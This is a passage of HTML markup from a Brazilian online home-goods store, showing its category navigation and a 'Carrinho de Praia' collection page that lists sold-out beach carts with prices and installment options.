                                <a href="/collections/marmitas" class="collection__filter-link link link--primary ">Marmitas </a>
                              </li></ul>
                        </div></li><li><a href="/collections/organizacao-1" class="collection__filter-link link link--primary ">Organização </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-13" aria-expanded="false">
                          Organizadores  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-13" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/caixas-organizadoras" class="collection__filter-link link link--primary ">Caixas Organizadoras </a>
                              </li><li>
                                <a href="/collections/cestas" class="collection__filter-link link link--primary ">Cestas </a>
                              </li><li>
                                <a href="/collections/gaveteiros-1" class="collection__filter-link link link--primary ">Gaveteiros </a>
                              </li><li>
                                <a href="/collections/ganchos" class="collection__filter-link link link--primary ">Ganchos </a>
                              </li><li>
                                <a href="/collections/cabides" class="collection__filter-link link link--primary ">Cabides </a>
                              </li><li>
                                <a href="/collections/sapateiras" class="collection__filter-link link link--primary ">Sapateiras </a>
                              </li><li>
                                <a href="/collections/sacos-a-vacuo" class="collection__filter-link link link--primary ">Sacos à Vácuo </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-14" aria-expanded="false">
                          Lavanderia  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-14" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/mops" class="collection__filter-link link link--primary ">Mops </a>
                              </li><li>
                                <a href="/collections/baldes" class="collection__filter-link link link--primary ">Baldes </a>
                              </li><li>
                                <a href="/collections/bacias" class="collection__filter-link link link--primary ">Bacias </a>
                              </li><li>
                                <a href="/collections/cestos" class="collection__filter-link link link--primary ">Cestos </a>
                              </li><li>
                                <a href="/collections/prendedores-de-roupa" class="collection__filter-link link link--primary ">Prendedores de Roupa </a>
                              </li><li>
                                <a href="/collections/mesas-de-passar" class="collection__filter-link link link--primary ">Mesas de Passar </a>
                              </li><li>
                                <a href="/collections/espanadores" class="collection__filter-link link link--primary ">Espanadores </a>
                              </li><li>
                                <a href="/collections/esponjas" class="collection__filter-link link link--primary ">Esponjas </a>
                              </li><li>
                                <a href="/collections/porta-sabao" class="collection__filter-link link link--primary ">Porta Sabão </a>
                              </li><li>
                                <a href="/collections/panos" class="collection__filter-link link link--primary ">Panos </a>
                              </li><li>
                                <a href="/collections/escovas" class="collection__filter-link link link--primary ">Escovas para Lavanderia </a>
                              </li><li>
                                <a href="/collections/varal" class="collection__filter-link link link--primary ">Varal de Chão </a>
                              </li><li>
                                <a href="/collections/vassouras" class="collection__filter-link link link--primary ">Vassouras </a>
                              </li><li>
                                <a href="/collections/pas" class="collection__filter-link link link--primary ">Pás </a>
                              </li></ul>
                        </div></li><li><a href="/collections/escadas" class="collection__filter-link link link--primary ">Escadas </a></li><li><a href="/collections/lixos-e-lixeiras" class="collection__filter-link link link--primary ">Lixos e Lixeiras </a></li><li><a href="/collections/area-externa" class="collection__filter-link link link--primary ">Área Externa </a></li><li><button class="collection__filter-link link link--primary is-active" data-action="toggle-collapsible" aria-controls="filter-15" aria-expanded="true">
                          Camping e Lazer  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-15" class="collection__filter-collapsible" aria-hidden="false" style="height: auto">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/artigos-para-churrasco" class="collection__filter-link link link--primary ">Artigos para Churrasco </a>
                              </li><li>
                                <a href="/collections/artigos-para-praia-camping" class="collection__filter-link link link--primary ">Artigos para Praia & Camping </a>
                              </li><li>
                                <a href="/collections/cadeira-de-praia" class="collection__filter-link link link--primary ">Cadeira de Praia </a>
                              </li><li>
                                <a href="/collections/tendas" class="collection__filter-link link link--primary ">Tendas </a>
                              </li><li>
                                <a href="/collections/piscinas" class="collection__filter-link link link--primary ">Piscinas </a>
                              </li><li>
                                <a href="/collections/coolers" class="collection__filter-link link link--primary ">Coolers </a>
                              </li><li>
                                <a href="/collections/carrinho-de-praia" class="collection__filter-link link link--primary is-active">Carrinho de Praia </a>
                              </li><li>
                                <a href="/collections/pranchas" class="collection__filter-link link link--primary ">Pranchas </a>
                              </li><li>
                                <a href="/collections/artigos-de-carnaval" class="collection__filter-link link link--primary ">Artigos de Carnaval </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-16" aria-expanded="false">
                          Móveis Externos  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-16" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/cadeiras-de-plastico" class="collection__filter-link link link--primary ">Cadeiras de Plástico </a>
                              </li><li>
                                <a href="/collections/mesas-de-plastico" class="collection__filter-link link link--primary ">Mesas de Plástico </a>
                              </li></ul>
                        </div></li><li><a href="/collections/jardinagem" class="collection__filter-link link link--primary ">Jardinagem </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-17" aria-expanded="false">
                          Decoração  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-17" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/natalinos" class="collection__filter-link link link--primary ">Natalinos </a>
                              </li><li>
                                <a href="/collections/alimentos-cenograficos" class="collection__filter-link link link--primary ">Alimentos Cenográficos </a>
                              </li><li>
                                <a href="/collections/abajur" class="collection__filter-link link link--primary ">Abajur </a>
                              </li><li>
                                <a href="/collections/plantas-flores-artificiais" class="collection__filter-link link link--primary ">Plantas & Flores Artificiais </a>
                              </li><li>
                                <a href="/collections/cortinas" class="collection__filter-link link link--primary ">Cortinas </a>
                              </li><li>
                                <a href="/collections/vasos-2" class="collection__filter-link link link--primary ">Vasos Decorativos </a>
                              </li><li>
                                <a href="/collections/centros-de-mesa" class="collection__filter-link link link--primary ">Centros de Mesa </a>
                              </li><li>
                                <a href="/collections/porta-retratos" class="collection__filter-link link link--primary ">Porta Retratos </a>
                              </li><li>
                                <a href="/collections/bandejas-decorativas" class="collection__filter-link link link--primary ">Bandejas Decorativas </a>
                              </li><li>
                                <a href="/collections/relogios" class="collection__filter-link link link--primary ">Relógios </a>
                              </li><li>
                                <a href="/collections/quadros" class="collection__filter-link link link--primary ">Quadros </a>
                              </li><li>
                                <a href="/collections/tapetes" class="collection__filter-link link link--primary ">Tapetes </a>
                              </li><li>
                                <a href="/collections/objetos-ornamentais" class="collection__filter-link link link--primary ">Objetos Ornamentais </a>
                              </li><li>
                                <a href="/collections/casticais" class="collection__filter-link link link--primary ">Castiçais </a>
                              </li><li>
                                <a href="/collections/almofadas" class="collection__filter-link link link--primary ">Almofadas </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-18" aria-expanded="false">
                          Móveis  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-18" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/cadeiras" class="collection__filter-link link link--primary ">Cadeiras </a>
                              </li><li>
                                <a href="/collections/mesas" class="collection__filter-link link link--primary ">Mesas </a>
                              </li><li>
                                <a href="/collections/banquetas" class="collection__filter-link link link--primary ">Banquetas </a>
                              </li><li>
                                <a href="/collections/fruteiras" class="collection__filter-link link link--primary ">Fruteiras </a>
                              </li><li>
                                <a href="/collections/estantes" class="collection__filter-link link link--primary ">Estantes </a>
                              </li><li>
                                <a href="/collections/cadeiras-de-escritorio" class="collection__filter-link link link--primary ">Cadeiras de Escritório </a>
                              </li></ul>
                        </div></li><li><a href="/collections/papelaria" class="collection__filter-link link link--primary ">Papelaria </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-19" aria-expanded="false">
                          Escolar  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-19" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/mochilas" class="collection__filter-link link link--primary ">Mochilas </a>
                              </li><li>
                                <a href="/collections/lancheiras" class="collection__filter-link link link--primary ">Lancheiras </a>
                              </li><li>
                                <a href="/collections/estojos" class="collection__filter-link link link--primary ">Estojos </a>
                              </li><li>
                                <a href="/collections/escrita-e-pintura" class="collection__filter-link link link--primary ">Escrita & Pintura </a>
                              </li><li>
                                <a href="/collections/kits-escolares" class="collection__filter-link link link--primary ">Kits Escolares </a>
                              </li><li>
                                <a href="/collections/cadernos" class="collection__filter-link link link--primary ">Cadernos </a>
                              </li><li>
                                <a href="/collections/agendas-planners" class="collection__filter-link link link--primary ">Agendas & Planners </a>
                              </li><li>
                                <a href="/collections/telas" class="collection__filter-link link link--primary ">Telas de Pintura </a>
                              </li><li>
                                <a href="/collections/tesoura-escolar" class="collection__filter-link link link--primary ">Tesoura Escolar </a>
                              </li><li>
                                <a href="/collections/papeis" class="collection__filter-link link link--primary ">Papéis </a>
                              </li><li>
                                <a href="/collections/garrafas-escolares" class="collection__filter-link link link--primary ">Garrafas Escolares </a>
                              </li><li>
                                <a href="/collections/acessorios-escolares-1" class="collection__filter-link link link--primary ">Acessórios Escolares </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-20" aria-expanded="false">
                          Escritório  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-20" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/tesouras" class="collection__filter-link link link--primary ">Tesouras </a>
                              </li><li>
                                <a href="/collections/papeis" class="collection__filter-link link link--primary ">Papéis </a>
                              </li><li>
                                <a href="/collections/cadeiras-de-escritorio" class="collection__filter-link link link--primary ">Cadeiras de Escritório </a>
                              </li><li>
                                <a href="/collections/sacolas-para-presentes" class="collection__filter-link link link--primary ">Sacolas para Presentes </a>
                              </li><li>
                                <a href="/collections/acessorios-para-escritorio" class="collection__filter-link link link--primary ">Acessórios para Escritório </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-21" aria-expanded="false">
                          Brinquedos  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-21" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/bonecas" class="collection__filter-link link link--primary ">Bonecas e Cia </a>
                              </li><li>
                                <a href="/collections/brincando-de-casinha" class="collection__filter-link link link--primary ">Brincando de Casinha </a>
                              </li><li>
                                <a href="/collections/bonecos-e-cia" class="collection__filter-link link link--primary ">Bonecos e Cia </a>
                              </li><li>
                                <a href="/collections/carrinhos-e-cia" class="collection__filter-link link link--primary ">Carrinhos e Cia </a>
                              </li><li>
                                <a href="/collections/carrinhos-de-passeio" class="collection__filter-link link link--primary ">Carrinhos de Passeio </a>
                              </li><li>
                                <a href="/collections/dinossauros" class="collection__filter-link link link--primary ">Dinossauros </a>
                              </li><li>
                                <a href="/collections/educativos-1" class="collection__filter-link link link--primary ">Educativos </a>
                              </li><li>
                                <a href="/collections/diversao" class="collection__filter-link link link--primary ">Diversão </a>
                              </li><li>
                                <a href="/collections/jogos-1" class="collection__filter-link link link--primary ">Jogos </a>
                              </li><li>
                                <a href="/collections/atividades-criativas" class="collection__filter-link link link--primary ">Atividades Criativas </a>
                              </li><li>
                                <a href="/collections/atividades-esportivas" class="collection__filter-link link link--primary ">Atividades Esportivas </a>
                              </li><li>
                                <a href="/collections/chocalhos" class="collection__filter-link link link--primary ">Chocalhos </a>
                              </li></ul>
                        </div></li><li><a href="/collections/vinhos" class="collection__filter-link link link--primary ">Vinhos </a></li><li><a href="/collections/ofertas" class="collection__filter-link link link--primary ">Ofertas </a></li></ul>
              </div></div>
        </div><div class="layout__section">
          <div class="collection"><div class="card ">
                <header class="card__header card__header--tight"><div class="collection__header "><div class="collection__header-inner">
                      <div class="collection__meta"><div class="collection__meta-inner">
                          <h1 class="collection__title heading h1">Carrinho de Praia</h1>

                          <p class="collection__products-count text--small hidden-desk">3 produtos</p>
                        </div>
                      </div></div>
                  </div>
                </header>

                <div class="collection__dynamic-part">
                  <div class="collection__toolbar "><button class="collection__toolbar-item collection__toolbar-item--filter hidden-lap-and-up" data-action="open-drawer" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-collection-filters">
                        <span class="collection__filter-icon "><svg focusable="false" class="icon icon--filter" viewBox="0 0 19 20" role="presentation">
      <path d="M17.0288086 4.01391602L11 9v7.0072021l-4 2.008545V9L1.01306152 4.01391602V1H17.0288086z" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square"></path>
    </svg></span>
                        Filtrar
                      </button><div class="collection__toolbar-item collection__toolbar-item--count hidden-pocket"><span class="collection__showing-count hidden-pocket hidden-lap">Mostrando 1 - 3 de 3 produtos</span>

                      <div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="display-by-selector" data-action="open-value-picker">
                          <span class="hidden-phone">Mostrar: 36 por página</span><!--
                          --><svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="display-by-selector" class="value-picker" aria-hidden="true">
                          <svg focusable="false" class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Mostrar</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="display-by-selector" aria-label="Fechar"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list">
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="24">24 por página <svg focusable="false" class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="36">36 por página <svg focusable="false" class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="48">48 por página <svg focusable="false" class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--sort"><div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="sort-by-selector" data-action="open-value-picker">
                          <span class="hidden-tablet-and-up">Ordenar por</span><!--
                          --><span class="hidden-phone">Ordenar por: Mais vendidos</span><!--
                          --><svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="sort-by-selector" class="value-picker" aria-hidden="true">
                          <svg focusable="false" class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Ordenar por</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="sort-by-selector" aria-label="Fechar"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list"><button class="value-picker__choice-item link " data-action="select-value" data-value="manual">Em destaque <svg focusable="false" class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="best-selling">Mais vendidos <svg focusable="false" class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-ascending">Ordem alfabética, A–Z <svg focusable="false" class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-descending">Ordem alfabética, Z–A <svg focusable="false" class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-ascending">Preço, ordem crescente <svg focusable="false" class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-descending">Preço, ordem decrescente <svg focusable="false" class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-ascending">Data, mais antiga primeiro <svg focusable="false" class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-descending">Data, mais recente primeiro <svg focusable="false" class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button></div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--layout">
                      <span class="collection__layout-label hidden-phone">Visualização</span><button type="button" class="collection__layout-button is-selected link touch-area" aria-label="Mostrar produtos em uma grade" data-action="change-layout" data-layout-mode="grid"><svg focusable="false" class="icon icon--grid" viewBox="0 0 18 18" role="presentation">
      <path d="M1 .030067h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1h-2c-.5522847 0-1-.44771525-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.5522847.4477153-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                        <button type="button" class="collection__layout-button  link touch-area" aria-label="Mostrar produtos em uma lista" data-action="change-layout" data-layout-mode="list"><svg focusable="false" class="icon icon--list" viewBox="0 0 18 18" role="presentation">
      <path d="M8 1.030067h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .4477153 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1s.44771525-1 1-1zm-7-15h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button></div>
                  </div><div class="product-list product-list--collection product-list--with-sidebar"><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/carrinho-de-praia/products/carrinho-de-praia-multiuso-azul" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="27655586578501" data-src="//casatudo.com.br/cdn/shop/files/877584_{width}x.webp?v=1727703983" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Carrinho de Praia Multiuso Azul"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//casatudo.com.br/cdn/shop/files/877586_{width}x.webp?v=1727703983" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Carrinho de Praia Multiuso Azul"><noscript>
          <img src="//casatudo.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Carrinho de Praia Multiuso Azul">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/carrinho-de-praia/products/carrinho-de-praia-multiuso-azul" class="product-item__title text--strong link">Carrinho de Praia Multiuso Azul</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Preço por</span>R$ 232,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>10x</strong>  sem juros  de <span style="color: black;"><strong>R$ 23,29</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 225,92</b> via pix
            </div>
          

        </div>
</div><form method="post" action="/cart/add" id="product_form_id_7428119068741_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack fade" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
          <input type="hidden" name="id" value="42046232887365"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/carrinho-de-praia-multiuso-azul">Ver mais</button><input type="hidden" name="product-id" value="7428119068741" /><input type="hidden" name="section-id" value="collection-template" /></form></div>

  
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/carrinho-de-praia/products/carrinho-de-praia-multiuso-preto" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="27990723330117" data-src="//casatudo.com.br/cdn/shop/files/402894_1_{width}x.webp?v=1735934745" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Carrinho de Praia Multiuso Preto"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//casatudo.com.br/cdn/shop/files/402894_2_{width}x.webp?v=1735934745" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Carrinho de Praia Multiuso Preto"><noscript>
          <img src="//casatudo.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Carrinho de Praia Multiuso Preto">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/carrinho-de-praia/products/carrinho-de-praia-multiuso-preto" class="product-item__title text--strong link">Carrinho de Praia Multiuso Preto</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Preço por</span>R$ 232,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>10x</strong>  sem juros  de <span style="color: black;"><strong>R$ 23,29</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 225,92</b> via pix
            </div>
          

        </div>
</div><form method="post" action="/cart/add" id="product_form_id_7486969708613_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack fade" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
          <input type="hidden" name="id" value="42253342507077"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/carrinho-de-praia-multiuso-preto">Ver mais</button><input type="hidden" name="product-id" value="7486969708613" /><input type="hidden" name="section-id" value="collection-template" /></form></div>

  
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/carrinho-de-praia/products/carrinho-para-camping-bege" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
